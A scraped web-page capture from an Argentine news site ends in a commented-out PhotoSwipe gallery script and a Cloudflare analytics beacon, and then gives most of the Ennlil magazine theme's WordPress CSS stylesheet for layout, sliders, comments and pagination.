      var galleryElements = document.querySelectorAll( gallerySelector );
      for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
      }

      // Parse URL and open gallery if it contains #&pid=3&gid=1
      var hashData = photoswipeParseHash();
      if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
      }
    };

    initPhotoSwipeFromDOM('.pafe-lightbox');
    initPhotoSwipeFromDOM('.pafe-lightbox-gallery .gallery');

  })();*/

  </script><div data-pafe-stripe=""></div><div data-pafe-form-builder-tinymce-upload="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://nortenews.com.ar/wp-content/plugins"></div>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03e3ffbf896745d2b030a10fd92ba512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/main.css?ver=6.9
body_size: 41322
content:
/*
Theme Name: Ennlil
Theme URI: http://gossipthemes.com/ennlil
Author: Gossip Themes
Author URI: http://gossipthemes.com.com
Description: Modern Magazine WordPress Theme
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: ennlil
Tags: two-columns, three-columns, four-columns, right-sidebar, custom-menu, featured-images, full-width-template
*/


/**** 
CSS Indexing

1. Default CSS
2. Header CSS
3. Navigation CSS
4. Footer CSS
5. Breadcrumb CSS
6. Blog CSS
7. Comments CSS
8. Widgets CSS
9. Contact & Quote Form CSS
10.Preloader CSS
11.Responsive CSS

****/


/******------------------------------
-----------Default CSS------------
------------------------------******/

body {
    line-height: 24px;
    font-size: 15px;
    background: #fff;
    color: #574F63;
    font-weight: 400;
    border: 0;
    margin: 0;
    padding: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #1c1c1c;
    font-weight: 700;
}

h1 {
    font-size: 36px;
    line-height: 48px;
}

h2 {
    font-size: 28px;
    line-height: 36px;
}

h3 {
    font-size: 24px;
    margin-bottom: 20px;
}

h4 {
    font-size: 18px;
    line-height: 28px;
}

h5 {
    font-size: 14px;
    line-height: 24px;
}

h6 {
    font-size: 14px;
    line-height: 28px;
}

p {
    font-size: 14px;
    margin-bottom: 15px;
    line-height: 1.8;
}

p:last-child {
    margin-bottom: 0;
}


/* Global styles
================================================== */

img {
    max-width: 100%;
    height: auto;
}

* {
    margin: 0;
    padding: 0;
}


/* ==================================================
// Global styles
================================================== */

iframe {
    border: none;
}

a:link,
a:visited {
    text-decoration: none;
}

a {
    display: block;
    color: #001737;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
}

a:hover {
    text-decoration: none;
    color: #000;
}

.media>.pull-left {
    margin-right: 20px;
}

a:focus {
    outline: 0;
}

img.pull-left {
    margin-right: 20px;
    margin-bottom: 20px;
}

img.pull-right {
    margin-left: 20px;
    margin-bottom: 20px;
}

.unstyled {
    list-style: none;
    margin: 0;
    padding: 0;
}


/* Dropcap */

.dropcap {
    font-size: 48px;
    line-height: 60px;
    padding: 0 7px;
    display: inline-block;
    float: left;
    font-weight: 700;
    margin: 5px 15px 5px 0;
    position: relative;
    text-transform: uppercase;
}

.clearfix:after {
    display: block;
    width: 100%;
    content: '';
}

a.news-cat_Name {
    background: #FF3A3A;
    position: relative;
    color: #fff;
    border-radius: 3px;
    font-weight: 700;
    font-size: 13px;
    text-transform: uppercase;
    text-align: center;
    letter-spacing: 0.05em;
    display: inline-block;
    height: 26px;
    padding: 0 12px;
    line-height: 26px;
    margin-right: 7px;
    margin-bottom: 0;
}

.blog-post-cat a.news-cat_Name {
    margin-bottom: 7px;
}

a.news-cat_Name:last-child {
    margin-right: 0;
}

a.news-cat_Name.only-color {
    padding: 0;
    height: auto;
    background: transparent;
    margin-bottom: 0px;
}

body {
    border: 0;
    margin: 0;
    padding: 0;
}

.body-wrapper {
    background: #F3F8FB;
    padding-top: 80px;
    margin-top: -40px;
}

ol,
ul {
    margin-bottom: 20px;
}

.featured-post a.image-link {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 1;
}

.slider-item {
    background-repeat: no-repeat;
    position: relative;
    background-size: cover;
    background-position: center center;
    overflow: hidden;
    border-radius: 5px;
}

.entry-author-thumb img {
    display: inline-block!important;
    width: auto!important;
}

.news-postblock-content .post-content {
    position: absolute;
    bottom: 0;
    padding: 50px 60px 50px 50px;
    left: 0;
    width: 100%;
    z-index: 1;
}

.news-cat-box-wrap {
    margin-bottom: 15px;
}

.post-title.tab_title__Large {
    font-size: 36px;
    color: #fff;
    font-weight: 600;
    line-height: 46px;
    margin-bottom: 27px;
}

.post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
}

.slider-item:hover .post-title.tab_title__Large a {
    color: #fff;
    background-size: 100% 3px;
    display: inline;
}

.news-block-hover_Effect::after {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 5px;
    background: -webkit-linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 44.79%, rgba(0, 0, 0, 0.35) 63.54%, #000000 100%);
    background: -o-linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 44.79%, rgba(0, 0, 0, 0.35) 63.54%, #000000 100%);
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 44.79%, rgba(0, 0, 0, 0.35) 63.54%, #000000 100%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.news-block-hover_Effect:hover::after {
    background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #001737 100%);
}

.blog_meta_content_Box {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    font-weight: bold;
    font-size: 14px;
    color: #ffffff;
    line-height: 16px;
}

.blog_meta_content_Box .entry-meta-author {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.entry-author-name a {
    font-size: 18px;
    font-weight: 600;
}

.blog_meta_content_Box>div {
    margin-left: 20px;
    border-left: 1px solid rgba(255, 255, 255, .2);
    padding-left: 20px;
}

.blog_meta_content_Box>div:first-child {
    margin-left: 0;
    border-left: 0px solid;
    padding-left: 0;
}

.blog_meta_content_Box .entry-meta-author .entry-author-thumb {
    margin-right: 10px;
}

.blog_meta_content_Box .entry-meta-author .entry-author-thumb .avatar {
    height: 28px;
    width: 28px;
    border-radius: 50%;
}

.entry-author-name a {
    color: #fff;
}

.entry-views i {
    margin-right: 8px;
}

.entry-category i {
    color: #C20160;
    font-size: 20px;
}

.entry-category a {
    color: #fff;
}

.owl-item .news-postblock-content {
    visibility: hidden;
}

.owl-item.active.center .news-postblock-content {
    visibility: visible;
}

.owl-item .news-postblock-content .post-content {
    bottom: 100px;
    -webkit-transition: ease-in 0.5s;
    transition: ease-in 0.5s;
    opacity: 0;
}

.owl-item.active.center .news-postblock-content .post-content {
    bottom: 0;
    -webkit-transition: ease-in 0.5s;
    transition: ease-in 0.5s;
    opacity: 1;
}

.news-cat-box-wrap a.trending {
    background: #333333;
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-size: 15px;
    height: 26px;
    margin-right: 10px;
    padding: 0;
    width: 26px;
    text-align: center;
}

.news-cat-box-wrap a.trending>i {
    line-height: 26px;
}

.carousel-nav-align-center .owl-nav>button {
    display: inline-block;
    width: 50px;
    height: 50px;
    line-height: 50px!important;
    color: #fff!important;
    border-radius: 50%;
    text-align: center;
    font-size: 28px!important;
    transition: all 0.25s ease-in 0s;
    position: absolute;
    top: calc(50% - 25px);
}

.carousel-nav-align-center .owl-nav>button.owl-prev {
    left: calc(50% - 590px);
}

.carousel-nav-align-center .owl-nav>button.owl-next {
    right: calc(50% - 590px);
}

.home-featured-posts-slider {
    margin-top: 0px;
    margin-bottom: 100px;
}

.news-item-slide .news-postblock-content .post-content {
    padding: 20px 40px 20px 25px;
}

.news-item-slide .post-title.tab_title__Large {
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 15px;
}

.news-item-slide .blog_meta_content_Box {
    font-size: 12px;
    line-height: 12px;
}

.news-item-slide .entry-author-name a {
    font-size: 15px;
    font-weight: 600;
}

.news-item-slide .blog_meta_content_Box>div {
    margin-left: 12px;
    border-left: 1px solid rgba(255, 255, 255, .2);
    padding-left: 12px;
}

.news-item-slide a.news-cat_Name {
    font-size: 11px;
    line-height: 26px;
}

.news-item-top .slider-item {
    min-height: 270px;
    margin-bottom: 30px;
}

.news-item-bottom .slider-item {
    min-height: 270px;
}

.news-item-slide .blog_meta_content_Box>div:first-child {
    margin-left: 0;
    border-left: 0px solid;
    padding-left: 0;
}

.news-item-bottom .blog_meta_content_Box>div {
    margin-left: 10px;
    border-left: 1px solid rgba(255, 255, 255, .2);
    padding-left: 10px;
}

.news-item-bottom .news-postblock-content .post-content {
    padding: 20px 20px 20px 20px;
}

.news-item-bottom .post-title.tab_title__Large {
    font-size: 16px;
    line-height: 22px;
}

.editors-choice-section h2.block-title {
    font-size: 28px;
    font-weight: 600;
    line-height: 34px;
    color: #001737;
    letter-spacing: -0.02em;
    margin-bottom: 35px;
}

.read-all-btn {
    font-weight: bold;
    font-size: 14px;
    letter-spacing: -0.02em;
    text-transform: uppercase;
}

.read-all-btn:hover {
    color: #fff;
}

.block-item-img .post-thumb {
    overflow: hidden;
    position: relative;
    border-radius: 3px 0px 0px 3px;
    margin-bottom: 30px;
    height: 336px;
}

.block-item-img {
    padding-right: 0!important;
}

.block-item-text {
    padding-left: 0!important;
}

.block-item-text .post-content {
    padding: 30px 25px 40px 40px;
    background: #fff;
}

.block-item-text .post-content .editor-post-title {
    font-size: 24px;
    line-height: 34px;
    margin-bottom: 20px;
    color: #001737;
    font-weight: 700;
}

.block-item-text .post-content .editor-post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
}

.block-item-text .post-content .editor-post-title a:hover {
    color: #001737;
    background-size: 100% 3px;
}

.block-item-text .post-content .blog_meta_content_Box {
    font-size: 13px;
    color: #001737;
}

.block-item-text .post-content .entry-author-name a {
    font-size: 14px;
    color: #001737;
}

.block-item-text .post-content .blog_meta_content_Box>div {
    margin-left: 7px;
    padding-left: 8px;
}

.block-item-text .post-content .blog_meta_content_Box>div:first-child {
    margin-left: 0;
    padding-left: 0;
}

.block-item-text .post-content p {
    font-size: 15px;
    color: #182B49;
    line-height: 24px;
    margin-top: 18px;
    margin-bottom: 20px;
}

a.read-btn {
    display: inline-block;
    background: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
    color: #fff;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    letter-spacing: 0.01em;
    font-family: Montserrat;
    padding: 8px 20px;
    border-radius: 4px;
}

a.read-btn:hover {
    background: linear-gradient(90deg, #4D0270 0%, #C6005F 100%);
    transition: all .4s ease-in;
}

.block-item-text .post-content .entry-views {
    display: inline-block;
    margin-right: 10px;
    font-weight: bold;
    color: #001737;
}

.block-item-text .post-content .entry-category {
    display: inline-block;
}

.block-item-text .post-content .entry-category a {
    color: #001737;
    font-weight: bold;
}

.block-bottom .entry-views i {
    font-size: 20px;
    position: relative;
    top: 4px;
    margin-right: 3px;
}

.postt-item-slide {
    min-height: 426px;
    position: relative;
    overflow: hidden;
    margin-bottom: 30px;
}

.postt-item-slide .post-title.tab_title__Large {
    font-size: 23px;
    line-height: 31px;
    margin-bottom: 20px;
}

.postt-item-slide .news-cat-box-wrap {
    margin-bottom: 10px;
}

.postt-item-slide .news-postblock-content .post-content {
    padding: 30px 30px;
}

.postt-item-slide .blog_meta_content_Box {
    font-size: 13px;
}

.postt-item-slide .entry-author-name a {
    font-size: 14px;
}

.postt-item-slide .blog_meta_content_Box>div {
    margin-left: 8px;
    padding-left: 7px;
    border-left: 0px solid;
}

.postt-item-slide .blog_meta_content_Box>div:first-child {
    margin-left: 0;
    padding-left: 0;
}

.body-box-layout .body-inner-content {
    max-width: 1160px;
    margin: auto;
    background: #fff;
    -webkit-box-shadow: 0px 20px 50px 0px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 20px 50px 0px rgba(0, 0, 0, 0.15);
}

.body-box-layout .body-inner-content .navbar-sticky.sticky {
    max-width: 1160px;
    left: 0;
    right: 0;
    margin: auto;
}

@media (min-width: 1025px) {
    .body-box-layout .body-inner-content .header-bg-dark .container {
        max-width: 1160px;
        padding: 0;
    }
}


/* Global */

.admin-bar .navbar-sticky.sticky {
    margin-top: 30px;
}

.theme-page-content {
    background: #F3F8FB;
}

img,
figure {
    -ms-interpolation-mode: bicubic;
    border: 0;
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
}

.wp-caption .wp-caption-text {
    font-size: 15px;
    line-height: 20px;
    margin: 0;
    text-align: center;
    padding: 12px 0 0;
}

.aligncenter {
    clear: both;
    display: block;
    margin: 0 auto;
}

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}


/* Gallery item */

.gallery {
    margin: 30px -1.1666667% 0;
}

.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.1400652% 2.2801304%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-icon img {
    margin: 0 auto;
}

.gallery-caption {
    display: block;
    font-size: 14px;
    font-style: italic;
    line-height: 1.6153846154;
    padding-top: 0.5384615385em;
    font-weight: 600;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}


/* WP core style */

.alignnone {
    display: block;
    margin-bottom: 15px;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 15px auto 15px auto;
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    max-width: 100%;
}

.wp-caption.alignnone {
    margin: 15px auto 10px;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 14px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

.wp-caption .wp-caption-text a {
    text-decoration: underline;
    display: inline-block;
}

.wp-caption .wp-caption-text a {
    color: #C20160;
}

.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}

.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    -webkit-clip-path: none;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

.screen-reader-text {
    display: none;
}

.gallery-caption {
    z-index: 100000;
}

.bypostauthor {
    z-index: 100000;
}

@media screen and (min-width: 30em) {
    /* Gallery Columns */
    .gallery-item {
        max-width: 25%;
    }
    .gallery-columns-1 .gallery-item {
        max-width: 100%;
    }
    .gallery-columns-2 .gallery-item {
        max-width: 50%;
    }
    .gallery-columns-3 .gallery-item {
        max-width: 33.33%;
    }
    .gallery-columns-4 .gallery-item {
        max-width: 25%;
    }
    .gallery-columns-5 .gallery-item {
        max-width: 25%;
    }
    .gallery-columns-5 .gallery-item {
        max-width: 20%;
    }
    .gallery-columns-6 .gallery-item {
        max-width: 16.66%;
    }
    .gallery-columns-7 .gallery-item {
        max-width: 14.28%;
    }
    .gallery-columns-8 .gallery-item {
        max-width: 12.5%;
    }
    .gallery-columns-9 .gallery-item {
        max-width: 11.11%;
    }
}


/* Theme check */

code {
    overflow: auto;
    max-width: 100%;
    padding: 0 1em;
    border: 1px solid #ddd;
    background-color: #f9f9f9;
    display: inline-block;
    vertical-align: middle;
    word-wrap: break-word;
    color: #C20160;
}

a code {
    color: #C20160;
}

p {
    margin: 0 0 25px;
}

p img.alignleft {
    clear: both;
    margin-bottom: 30px;
}

select {
    max-width: 100%;
}

.post-password-form input[type="password"] {
    padding: 5px 15px;
    margin: 0 10px;
    height: 45px;
    padding: 5px 15px;
}

.post-password-form input[type='submit'] {
    background-color: #C20160;
    border: none;
    padding: 5px 20px;
    color: #fff;
    cursor: pointer;
    height: 45px;
    font-weight: 600;
}

.post-password-form input[type='submit']:hover {
    background-color: #001737;
}


/*** Sidebar ***/

.sidebar .widget.widget_media_image img {
    margin-top: 0;
}

.sidebar .widget.widget-tags ul li {
    display: inline-block;
    margin-bottom: 8px;
    margin-right: 4px;
}

.sidebar .widget.widget-tags ul li a {
    display: block;
    padding: 5px 20px;
    border: 1px solid #eee;
    color: #666;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.sidebar .widget.widget-tags ul li a:hover {
    background: #C20160;
    color: #fff;
    -webkit-transition: all ease 500ms;
    -o-transition: all ease 500ms;
    transition: all ease 500ms;
}

.sidebar .widget.widget-tags ul li:last-child {
    margin-bottom: 0;
}

.tagcloud a,
.wp-block-tag-cloud a {
    border-color: #8392A5;
    color: #8392A5;
    border: 1px solid;
    display: inline-block;
    font-size: 17px !important;
    padding: 6px 18px!important;
    margin-bottom: 10px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -ms-border-radius: 36px;
    transition: all ease 500ms;
    line-height: 29px;
    margin-right: 0px;
}

.tagcloud a:last-child,
.wp-block-tag-cloud a:last-child {
    margin-right: 0px;
}

.sidebar ul {
    border: 0;
    padding: 0;
    list-style: none;
}

.page-links .page-link {
    display: inline-block;
    color: #C20160;
    margin-right: 5px;
}


/*=======================================
 Post  Comments section
 ========================================*/

.blog-post-comment .comment-title {
    font-size: 24px;
}

.blog-post-comment .comment-info [class*=col-md-] {
    margin-bottom: 15px;
    position: inherit;
}

.blog-post-comment .comment-content>h3 {
    margin-bottom: .5rem;
}

.blog-post-comment .comment-respond {}

.blog-post-comment .comment-respond .comment-reply-title {
    font-size: 24px;
}

.blog-post-comment .comment-respond .comment-form .form-control {
    border-radius: 0;
    height: 45px;
    margin-bottom: 0px;
}

.blog-post-comment .comment-respond .comment-form .form-control.msg-box {
    height: 245px;
}

.blog-post-comment .comment-respond .comment-form .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: #C20160;
}

.blog-post-comment .comment-respond .comment-form .comment-form-cookies-consent {
    display: none;
}

.blog-post-comment .comment-respond .comment-form .comment-notes {
    font-style: italic;
}

.blog-post-comment .comment-respond .comment-form .btn.btn-primary {
    margin-top: 40px;
}

.blog-post-comment .comments-list .trackback .comment-body {
    margin-left: 0;
}

.loginformuser .form-control {
    height: 100%;
    resize: none;
}

.loginformuser .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: #C20160;
}


/* Common */

.pingback p,
.pingback .says {
    display: none;
}

.comments-list {
    list-style: none;
    margin: 0;
}

.comments-list .comment-author {
    margin-bottom: 0;
    margin-top: 0;
    font-weight: 700;
    font-size: 15px;
    color: #1c1c24;
    font-style: normal;
    display: block;
    margin-bottom: 5px;
}

.comments-list .comment-author a {
    color: #1c1c24;
}

.comments-list .comment-author a:hover {
    color: #C20160;
}

.comments-list .comment-date {
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 0.1818em;
    text-transform: uppercase;
}

.comments-list .comment-body {
    border-bottom: 1px solid #eeeeee;
    margin-left: 65px;
    font-size: 14px;
    margin-bottom: 20px;
    padding-bottom: 20px;
    position: relative;
}

.comments-list img.comment-avatar {
    width: 50px;
    height: 50px;
    border-radius: 100%;
}

.comments-list .comment-reply-link {
    color: #252a37;
    background: #fff;
    display: inline-flex;
    padding: 10px 30px;
    line-height: 1;
    border-radius: 30px;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 700;
    text-decoration: none;
    border: 1px solid #ded9d9
}

.comments-list .comment-reply-link i {
    display: none;
}

.comments-list .comment-reply-link:hover {
    background: #C20160;
    color: #fff;
}

.comments-counter {
    font-size: 18px;
}

.comments-counter a {
    color: #666;
}

.comments-reply {
    list-style: none;
    margin: 0 0 0 70px;
}

#cancel-comment-reply-link {
    float: none;
    color: #C20160;
    display: inline-block;
    font-size: 17px;
    font-weight: 600;
	margin-left: 8px;
}

#cancel-comment-reply-link:hover {
    color: #182B49;
}

#comments .comment-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

#comments .meta-data {
    margin-bottom: 1em;
}

a.comment-edit-link {
    display: none;
}


/* main page: Comments */

.blog-post-comment .comment-content h1,
.blog-post-comment .comment-content h2,
.blog-post-comment .comment-content h3,
.blog-post-comment .comment-content h4,
.blog-post-comment .comment-content h5,
.blog-post-comment .comment-content h6 {
    line-height: 1.2;
    font-weight: 600;
}

.blog-post-comment .comment-content h1 {
    font-size: 30px;
    margin-bottom: 15px;
}

.blog-post-comment .comment-content h2 {
    font-size: 25px;
    margin-bottom: 15px;
}

.blog-post-comment .comment-content h3 {
    font-size: 20px;
    margin-bottom: 15px;
}

.blog-post-comment .comment-content h4 {
    font-size: 18px;
    margin-bottom: 15px;
}

.blog-post-comment .comment-content h5 {
    font-size: 16px;
    margin-bottom: 15px;
}

.blog-post-comment .comment-content h6 {
    font-size: 14px;
    margin-bottom: 15px;
}

.blog-post-comment .comment-content p {
    margin-bottom: 20px;
    line-height: 1.8;
    font-size: 14px;
}

.blog-post-comment .comment-content p:last-child {
    margin-bottom: 0;
}

.blog-post-comment .comment-content .entry-content a {
    text-decoration: underline;
}

.blog-post-comment .comment-content .entry-content a:hover {
    text-decoration: none;
}

.blog-post-comment .comment-content dl,
.comments-area .comment-content ol,
.comments-area .comment-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
}

.blog-post-comment .comment-content dt {
    margin-bottom: 5px;
}

.blog-post-comment .comment-content dd {
    margin: 0 1rem 1rem;
    font-size: 15px;
    line-height: 26px;
}

.blog-post-comment .comment-content ul {
    list-style: disc;
    padding-left: 20px;
}

.blog-post-comment .comment-content ul li {
    list-style: disc;
    line-height: 1.8;
    margin-bottom: 10px;
}

.blog-post-comment .comment-content ul li ul {
    margin: 10px 0 0;
    list-style-type: circle;
}

.blog-post-comment .comment-content ul li ul li {
    list-style-type: circle;
}

.blog-post-comment .comment-content ol {
    padding-left: 20px;
}

.blog-post-comment .comment-content ol li {
    line-height: 1.8;
    margin-bottom: 10px;
    list-style-type: decimal;
}

.blog-post-comment .comment-content ol li ol {
    margin: 10px 0 0;
}

.blog-post-comment .comment-content b,
.blog-post-comment .comment-content strong {
    font-weight: 600;
    color: #212529;
}

.blog-post-comment .comment-content dfn,
.blog-post-comment .comment-content cite,
.blog-post-comment .comment-content em,
.blog-post-comment .comment-content i {
    font-style: italic;
}

.blog-post-comment .comment-content code,
.blog-post-comment .comment-content kbd,
.blog-post-comment .comment-content tt,
.blog-post-comment .comment-content var {
    font-size: .88889em;
    font-family: Menlo, monaco, Consolas, Lucida Console, monospace;
}

.blog-post-comment .comment-content kbd {
    background-color: #fafafa;
}

.blog-post-comment .comment-content mark,
.blog-post-comment .comment-content ins {
    background: #fff9c0;
    text-decoration: none;
    color: #000;
    padding: 0 6px;
}

.blog-post-comment .comment-content pre {
    font-size: .88889em;
    font-family: "Courier 10 Pitch", Courier, monospace;
    line-height: 1.8;
    overflow: auto;
    background: #fafafa;
    color: #333333;
}

.blog-post-comment .comment-content abbr,
.blog-post-comment .comment-content acronym {
    border-bottom: 1px dotted #484848;
    cursor: help;
}

.blog-post-comment .comment-content code {
    color: #C20160;
    border: 0px solid;
    background-color: transparent;
    padding: 0;
}

.blog-post-comment .comment-content mark,
.blog-post-comment .comment-content ins {
    background: #fff9c0;
    text-decoration: none;
    color: #000;
    padding: 0 5px;
}

.blog-post-comment .comment-content kbd {
    background-color: #eee;
    color: #C20160;
}

#comments .pull-right.reply {
    position: absolute;
    float: right;
    right: 0;
    top: 0;
}

#comments .comment-content a {
    color: #C20160;
}

#comments .comment-content {
    color: #57647c;
}

.comments-list .comment-author cite {
    font-style: normal;
}

#comments.blog-post-comment .children {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

#comments.blog-post-comment .children {
    padding-left: 10px !important;
}

#comments.blog-post-comment .comment-content img {
    margin: 5px 0;
}

.not-found h1 {
    margin-bottom: 20px;
}

.not-found .input-group-btn {
    background: #C20160;
    color: #fff;
    padding: 0 20px;
    border: none;
    cursor: pointer;
}

.not-found .input-group-btn i {
    line-height: 48px;
}

.not-found .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: #C20160;
}

.not-found p {
    line-height: 1.1;
    margin-bottom: 25px;
}

.not-found p small {
    display: block;
}


/*===========================
         author box
=============================*/

.author-box .author-img img {
    width: 105px;
    height: 105px;
    border-radius: 50%;
}

.author-box .author-info {
    margin-left: 140px;
    padding-right: 0px;
}

.author-box .author-info>h3 {
    font-size: 20px;
    color: #182B49;
    margin-top: 0px;
    margin-bottom: 5px;
}

.author-box .author-info p {
    color: #182B49;
    font-size: 17px;
    line-height: 28px;
    margin-bottom: 0;
}

.author-box .author-url {
    margin-bottom: 12px;
}

.author-box .author-url a {
    color: #666666;
    font-size: 14px;
}


/*** Post Navigation Single Blog ***/

.author-box {
    padding: 60px 0 60px;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    clear: both;
    overflow: hidden;
    margin-top: 60px;
    margin-bottom: 54px;
}

.theme_blog__Nav {
    margin-bottom: 40px;
    padding: 15px 0;
}

.theme_blog__Nav .post-previous {
    text-align: left;
    float: left;
    border-left: 0 none;
    border-right: 0 none;
    padding: 0 40px 0 0;
}

.theme_blog__Nav .post-next {
    text-align: right;
    float: right;
    border-right: 0 none;
    padding: 0 0 0 40px;
}

.theme_blog__Nav .post-previous,
.theme_blog__Nav .post-next {
    width: 50%;
    border-left: 0px solid #eeeeee;
    border-right: 0px solid #eeeeee;
    display: table-cell;
    position: relative;
    vertical-align: middle;
}

.theme_blog__Nav .post-previous img,
.theme_blog__Nav .post-next img {
    width: 95px;
    height: 75px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
}

.theme_blog__Nav .post-previous img {
    float: left;
    margin-right: 15px;
}

.theme_blog__Nav .post-next img {
    float: right;
    margin-left: 15px;
}

.theme_blog__Nav .post-previous a p,
.theme_blog__Nav .post-next a p {
    line-height: 20px;
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    color: #182B49;
    word-break: break-all;
}

.theme_blog__Nav span:hover,
.theme_blog__Nav h3:hover {
    color: #C20160;
}

.theme_blog__Nav h3 {
    font-size: 17px;
    line-height: 26px;
    margin: 5px 0;
    font-weight: bold;
    word-wrap: break-word;
}

.theme_blog__Nav span {
    font-size: 16px;
    display: block;
    margin-bottom: 5px;
    font-weight: 700;
    color: #232323;
    text-transform: capitalize;
}


/*** Pagination ***/

.main-container .pagination {
    margin-bottom: 30px;
    margin: 0;
}

.main-container .pagination li a {
    border-radius: 50%;
}

.main-container .pagination li.active a {
    background: linear-gradient(31.12deg, #C6005F 16.06%, #4D0270 91.22%);
    color: #fff;
}

.main-container .pagination a.page-link {
    width: 30px;
    height: 30px;
    line-height: 30px;
    margin-right: 8px;
    padding: 0;
    text-align: center;
    display: inline-block;
    border: 0px solid;
    margin-left: auto;
    color: #8392A5;
    font-size: 18px;
    font-weight: 600;
    background-color: transparent;
}
